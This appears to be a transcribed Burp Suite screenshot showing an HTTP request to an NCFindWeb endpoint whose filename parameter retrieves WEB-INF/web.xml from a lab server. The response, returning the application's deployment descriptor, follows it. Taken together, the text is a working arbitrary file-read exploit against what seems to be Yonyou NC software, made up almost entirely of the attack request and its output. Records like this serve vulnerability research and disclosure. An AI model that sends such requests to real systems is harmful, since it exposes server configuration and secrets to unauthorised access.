 Request
Pretty Raw Hex
\n
1 GET /NCFindWeb?service=IPreAlertConfigService&filename=WEB-INF/web.xml HTTP/1.1
2 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
5 Cache-Control: max-age=0
6 Connection: keep-alive
7 Cookie: JSESSIONID=B130B3289AD58955DDE9E26261167176.server
8 DNT: 1
9 Host: 10.211.55.8
10 Referer: http://10.211.55.8/
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.42
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: application/xml
4 Date: Tue, 27 Dec 2022 01:55:58 GMT
5 Content-Length: 4491
6
7 <?xml version="1.0" encoding="UTF-8"?>
8 <!--<!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application
2.3//EN" "http://java.sun.com/dtd/web-app_2_3.dtd">-->
9 <web-app xmlns="http://java.sun.com/xml/ns/j2ee"
10 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
11 xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee
http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd"
12 version="2.4" id="WebApp">
13 <listener>
14 <listener-class>
nc.bs.framework.server.WebApplicationStartupHook
</listener-class>
15 </listener>
16 <filter>
17 <filter-name>
LoggerFilter
</filter-name>
18 <filter-class>
nc.bs.framework.server.LoggerServletFilter
</filter-class>
19 </filter>
20
21
22 <filter-mapping>
23 <filter-name>
LoggerFilter
</filter-name>
24 <url-pattern>
/*
</url-pattern>
25 <dispatcher>
REQUEST
</dispatcher>
26 </filter-mapping>
27
28
29
30 <servlet>